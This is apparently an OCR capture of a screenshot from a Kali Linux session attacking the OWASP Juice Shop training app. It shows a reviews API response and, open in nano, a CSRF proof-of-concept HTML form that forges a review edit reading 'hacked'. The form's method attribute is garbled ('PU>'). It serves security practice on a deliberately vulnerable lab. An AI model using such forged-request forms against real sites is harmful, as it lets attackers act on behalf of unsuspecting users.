 1 2 3 4
2
20:01
OWASP Juice Shop
localhost:3000/rest/
localhost:3000/rest/products/24/rev...
{"status":"success","data":
[{"product":"24","message":"test","author":"bender@juice-
sh.op","likesCount":0,"likedBy":[],"_id":"NqPMGhMM9w9rifAxu","liked":true},
{"product":"24","message":"test","author":"bender@juice-
sh.op","likesCount":0,"likedBy":[],"_id":"hmwnQm2F8faJENXDE","liked":true}]}
cichowlasp@kali: ~/Desktop
File Actions Edit View Help
GNU nano 7.2 index.html
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action='http://localhost:3000/rest/products/24/reviews' method='PU>
<input type='hidden' name='{"message":"hacked","author":"hacked"}' />
<input type='submit' value='Submit request' />
</form>
</body>
</html>